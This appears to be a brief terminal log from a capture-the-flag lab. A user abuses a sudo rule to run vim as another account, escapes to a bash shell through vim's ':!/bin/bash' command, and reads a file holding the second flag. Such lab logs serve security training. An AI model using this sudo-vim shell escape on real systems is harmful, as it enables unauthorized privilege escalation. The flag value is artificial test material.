 user2@92ef300ceaac:/var/www/html$ sudo -u user3 /usr/bin/vim
sudo -u user3 /usr/bin/vim
user2@92ef300ceaac:/var/www/html$ sudo -u user3 /usr/bin/vim -c ':!/bin/bash'
sudo -u user3 /usr/bin/vim -c ':!/bin/bash'
user3@92ef300ceaac:/var/www/html$ cd
cd
user3@92ef300ceaac:~$ cat flag2.txt
cat flag2.txt
Here's your second flag: ctf{8c4384c8f1b5ae73359592cd5d34b4eeacea1c757989dacce29d637d2f4b25f1}
One more and you are on the top of the mountain!
user3@92ef300ceaac:~$